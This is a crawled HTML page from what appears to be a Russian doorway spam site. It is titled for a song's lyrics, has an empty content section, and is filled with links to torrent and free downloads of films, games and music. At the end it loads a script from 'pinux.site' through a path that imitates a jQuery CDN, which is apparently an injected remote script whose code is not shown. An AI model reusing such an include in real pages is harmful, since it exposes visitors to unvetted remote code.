

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-tekst-pesnya-mama-mamochka.html
body_size: 1834
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песня мама мамочка - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песня мама мамочка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-skachat-igru-zvezdnye-desant-cherez-torrent.html">Скачать игру звездные десант через торрент</a></li>
                                <li><a href="sgk72v-dedpul-film-skachat-torrent-bdrip.html">Дэдпул фильм скачать торрент bdrip</a></li>
                                <li><a href="sgk72v-skachat-gorillaz-demon-days.html">Скачать gorillaz demon days</a></li>
                                <li><a href="sgk72v-audioknigi-detyam-slushat.html">Аудиокниги детям слушать</a></li>
                                <li><a href="sgk72v-kak-izmenit-vyravnivanie-teksta-v-yacheyke.html">Как изменить выравнивание текста в ячейке</a></li>
                                <li><a href="sgk72v-skachat-film-rubinovaya-kniga-mp4.html">Скачать фильм рубиновая книга mp4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-temy-dlya-philips-xenium-x5500-besplatno.html">Скачать темы для philips xenium x5500 бесплатно</a></li>
                                            <li><a href="sgk72v-dukelskiy-a-i-portovye-gruzopodemnye-mashiny-skachat.html">Дукельский а и портовые грузоподъемные машины скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-detskie-kolybelnye-pesni-skachat-besplatno-torrent.html">Детские колыбельные песни скачать бесплатно торрент</a></li>
                                            <li><a href="sgk72v-skachat-muzyku-leon.html">Скачать музыку леон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-kniga-dlya-uchitelya-biboletova-3-klass-2013.html">Книга для учителя биболетова 3 класс 2013</a></li>
                                            <li><a href="sgk72v-strazh-zakona-film.html">Страж закона фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-raspisanie-avtobusa-29-irkutsk.html">Расписание автобуса 29 иркутск</a></li>
                                            <li><a href="sgk72v-skachat-albom-prodigy-s-torrenta.html">Скачать альбом prodigy с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
